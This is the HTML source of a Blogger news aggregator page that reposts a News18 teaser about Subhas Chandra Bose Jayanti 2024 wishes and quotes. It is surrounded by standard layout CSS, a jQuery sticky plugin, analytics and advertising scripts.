.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=8f06fcee-1c56-49f6-af35-9e7cc20998d1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=8f06fcee-1c56-49f6-af35-9e7cc20998d1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2024/01/subhas-chandra-bose-jayanti-2024-2024-01-c39029478edcc89eb739a174cb30448a-16x9.jpg?impolicy=website&width=1200&height=675' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji&#8217;s Rare Photos to Share on Parakram Diwas 2024 - News18</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji&#8217;s Rare Photos to Share on Parakram Diwas 2024 - News18
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6900928568662839093' itemprop='articleBody'>
<meta content=' Netaji Subhas Chandra Bose Jayanti 2024: Subhas Chandra Bose Jayanti, Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2024/01/subhas-chandra-bose-jayanti-2024-2024-01-c39029478edcc89eb739a174cb30448a-16x9.jpg?impolicy=website&amp;width=1200&amp;height=675" style="width: 100%;" />
<div>Netaji Subhas Chandra Bose Jayanti 2024: Subhas Chandra Bose Jayanti, Wishes, Status, Quotes, and Netaji&#8217;s Rare Photos to Share on Parakram Diwas 2024, Short and impactful, Motivational, Creative, Happy Subhas Chandra Bose Jayanti! at more at news18.com.</div>
</div>
<br />
<br />
from Lifestyle News: Latest Fashion Trends, Health News, Beauty Tips for Men And Women, Travel Trends And Relationship Tips on IBNLive | CNN- News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/lifestyle/subhas-chandra-bose-jayanti-2024-wishes-photos-quotes-to-share-on-images-slogan-status-messages-shubhkamnaye-8750554.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji&#8217;s Rare Photos to Share on Parakram Diwas 2024 - News18</span>
<img alt='Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram Diwas 2024 - News18' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
January 22, 2024
<span class='value-title' title='January 22, 2024'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html&title=Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram Diwas 2024 - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html&title=Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram Diwas 2024 - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html&title=Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram Diwas 2024 - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html&media=https://images.news18.com/ibnlive/uploads/2024/01/subhas-chandra-bose-jayanti-2024-2024-01-c39029478edcc89eb739a174cb30448a-16x9.jpg?impolicy=website&width=1200&height=675&description= Netaji Subhas Chandra Bose Jayanti 2024: Subhas Chandra Bose Jayanti, Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html&title=Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram Diwas 2024 - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2024/01/8-winter-essentials-to-stay-cozy-and.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=6900928568662839093&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/6900928568662839093/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/12/india-vs-south-africa-3rd-odi-yashasvi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4I0AMBvVtKpQQPZwBhZogZuCvrt5Tmh2PDyQ-1_yzRmkmzbVPKd4nLk2u4ibpuBJfJvju4YrslDm5DjKPSFN7rKAZ_R-5dltdrS0O87f-t6eVbWTOZZnxICMMfprsHzM2ew=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/12/india-vs-south-africa-3rd-odi-yashasvi.html'>India vs South Africa, 3rd ODI: Yashasvi Jaiswal sparkles in a series where Kohli & Rohit silence critics</a></div>
<div class='item-snippet'> A compact batsman, who has the technique to weather the storm with the new ball, pace his innings and even explode at will, there is no dou...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/kirti-vardhan-singh-arrives-in-egypt-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmncOi5dGUGKaVAcnjoQPLK8gaxLNOJ2qsHzlr7j0pFYVM-pv_awGQvTky0kRbjlHnJVGfyduIyDFlCV-FU0jkcLR8keWQsd3Fpkd5v_c7lPn8x0l8aA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/kirti-vardhan-singh-arrives-in-egypt-as.html'>Kirti Vardhan Singh arrives in Egypt as PM Modi&#8217;s special envoy for Gaza peace summit</a></div>
<div class='item-snippet'> The summit, jointly chaired by Egyptian President Abdel Fattah al-Sisi and US President Donald Trump, is scheduled for Monday afternoon and...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/womens-world-cup-how-alyssa-healy.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi5xoSr6ccpufGi1Q0NYBABPkYnQjbEbhD91SaLCBwcbuwnud2BShM5WO_KbJF0GBCKhdItQM_MEMLz3-Yv_tvRierHR6kUCHyMws64FwXF6cLp2FNbWwrgZ9N440Z=w72-h72-p-k-no-nu'/>
</a>
</div>
